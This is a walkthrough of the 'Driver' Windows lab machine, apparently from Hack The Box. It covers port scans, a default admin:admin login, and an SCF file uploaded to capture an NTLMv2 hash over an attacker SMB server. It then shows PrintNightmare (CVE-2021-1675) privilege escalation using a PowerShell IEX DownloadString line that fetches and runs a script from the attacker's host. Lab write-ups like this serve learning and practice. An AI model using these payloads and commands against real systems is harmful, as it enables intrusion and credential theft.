Driver
About Driver
Driver is an easy Windows machine that focuses on printer exploitation. Enumeration of the machine reveals that a web server is listening on port 80, along with SMB on port 445 and WinRM on port 5985. Navigation to the website reveals that it’s protected using basic HTTP authentication. While trying common credentials the admin:admin credential is accepted and we are able to visit the webpage. The webpage provides a feature to upload printer firmwares on an SMB share for a remote team to test and verify. Uploading a Shell Command File that contains a command to fetch a remote file from our local machine, leads to the NTLM hash of the user tony relayed back to us. Cracking the captured hash to retrieve a plaintext password we are able login as tony, using WinRM. Then, switching over to a meterpreter session it is discovered that the machine is vulnerable to a local privilege exploit that abuses a specific printer driver that is present on the remote machine. Using the exploit we can get a session as NT AUTHORITY\SYSTEM.
Recon
Open Ports
1
nmap -p- --open -sS --min-rate 5000 -n -Pn -vvv 10.129.95.238 -oN allports
Service Detection
1
nmap -p80,135,445,5985 -sC -sV 10.129.95.238 -oN services
 Nmap Scan Default Scripts & Versions
Nmap Scan Default Scripts & Versions
SMB Basic Enumeration
Just to know more information about the target, we will run crackmapexec to see the Windows version and smbclient to see if we can enumerate shares using a null session.
Since there is no useful info we will continue with other services.
Shell as tony
In the nmap results we have a user disclosure, this can also be found by either looking at the technologies of the website or its headers:
Using the browser we are shown a login panel in which we are going to test common passwords for the admin user that we found before.
admin:admin is valid for this service, so now we have to enumerate a litle bit more:
This is the only resource of the web page that works and it allow us to upload a file. The interesting part is the text highlighted on the image below. It says the firmware will be uploaded to a file share and there is a testing team which reviews the uploads manually and tests them. We can start thinking about possible ways to abuse this review because if since there are using an SMB share, we could create a malicious scf (Shell Command File) file that loads an icon from our server. Since Windows requires authentication when looking for a resource, we will get the NTLMv2 hash of the user performing the testing.
SCF files are helpful to pentesters since they let you to provide the location to a .ico file from within the file. While loading an icon file by itself might not be all that helpful, the route used to load the file might link to a remote server via a UNC path, which means we could leverage SCF files to collect NTLMv2 hashes.
Using SCF Files to Gather hashes
Here is a blog that explains more about this technique. We are going to create the file.scf with the content shown below:
1
2
3
4
5
[shell]
Command=2
IconFile=\\{YOUR-IP}\share\test.ico
[Taskbar]
Command=ToggleDesktop
After creating our scf file, we have to start an SMB server. To achieve that we are going to use impacket-smbserver using the following command:
1
impacket-smbserver share $(pwd) -smb2support
Since our SMB server is up we just have to upload the file.scf that has the instructions to load an icon from our server. When the file is open it will go to our server asking for the resource and sending the user’s hash in the request.
Cracking NTLMv2 Hash
We get a hash for the user tony, so then we have to crack it. In this case we are going to use john and the syntax is here:
Gaining Access
Remember that in the nmap results we found SMB and WinRM running on the target machine. So we can use crackmapexec to check if the password works for winrm so we can use the credential to access the target.
When you see that Pwn3d! text next to the service it means we can log in using that credentials. Since the service is WinRM we are going to use evil-winrm to get a powershell instance on the box:
Privilege Escalation - CVE-2021-1675
One of possible ways to elevate your privileges on a Windows machine is to abuse the processes running on that target. In this specific box we can notice that spoolsv process is available. After a simple search we can found a vulnerability on this process.
The CVE-2021-1675 is a critical vulnerability found in Windows Print Spooler service which allows remote code execution. To exploit this vulnerability we are going to use this GitHub Repository that will create a user and add it to the Administrators group.
After downloading the ps1 script and setting our http server, we have to run this instruction in the target machine to access our http server and interpret the script.
1
IEX (New-Object System.Net.WebClient).DownloadString('http://10.10.14.20/CVE-2021-1675.ps1')
Here we can see that there is only one user, after interpret the script the instructions will be set and we can follow the instructions of the exploit. We have to call the Invoke-Nightmare function and create our user with its password. Here is the command you have to run:
1
Invoke-Nightmare -DriverNamme "Xerox" -NewUser "flygerth" -NewPassword "pwned"
As shown above, after running the instruction our user will be created and if we check the groups we can notice that we are part of the Administrators.
 Flygerth is an Administrator on the box
Flygerth is an Administrator on the box
Finally we can use crackmapexec one more time to check our credential and we can use impacket-psexec to gain access as nt authority\system
1
impacket-psexec flygerth@10.129.95.238
Flags
- user.txt
1
2
type C:\Users\tony\Desktop\user.txt
7d8**************************3d9
- root.txt
1
2
type C:\Users\Administrator\Desktop\root.txt
cba**************************7f2
